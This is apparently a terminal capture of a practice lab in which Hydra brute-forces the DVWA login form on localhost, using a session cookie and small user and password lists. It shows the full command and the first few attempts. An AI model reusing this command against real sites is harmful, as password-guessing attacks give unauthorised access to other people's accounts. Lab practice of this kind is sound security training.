 mrwah@mrwah-VirtualBox:~/Downloads$ hydra -V -L usuarios.txt -P passwords.txt "http-get-form://127.0.0.1:4280/vulnerabilities/brute/
:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: PHPSESSID=8c071b884107bff49e77ae65fa70
b12c;security=low" -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-14 00:51:24
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 160 login tries (l:5/p:32), ~10 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or
 password incorrect.:H=Cookie\: PHPSESSID=8c071b884107bff49e77ae65fa70b12c;security=low
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "password" - 1 of 160 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "123456" - 2 of 160 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "12345678" - 3 of 160 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "1337" - pass "1234" - 4 of 160 [child 3] (0/0)